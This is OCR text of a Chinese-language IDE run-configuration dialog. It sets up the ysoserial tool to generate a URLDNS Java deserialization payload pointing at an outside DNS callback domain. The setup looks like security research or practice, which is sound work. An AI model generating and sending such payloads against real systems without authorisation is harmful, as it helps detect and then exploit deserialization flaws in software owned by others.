 运行/调试配置
应用程序
GeneratePayload
名称(N):
GeneratePayload
存储为项目文件(S)
运行于:
本地机器
管理目标...
运行配置可以在本地或目标上执行: 例如, 在 Docker 容器中或使用 SSH 在远程主机上执行。
构建并运行
修改选项(M)
⌥M
java 8 1.8
ysoserial.GeneratePayload
URLDNS "http://472a294e.dns.1433.eu.org"
按 ⌥ 获取字段提示
工作目录(W):
/JavaEnv/ysoserial
环境变量(E):
用分号分隔变量: VAR=value; VAR1=value1
启动时打开运行/调试工具窗口 ×
编辑配置模板...
?
取消
应用(A)
确定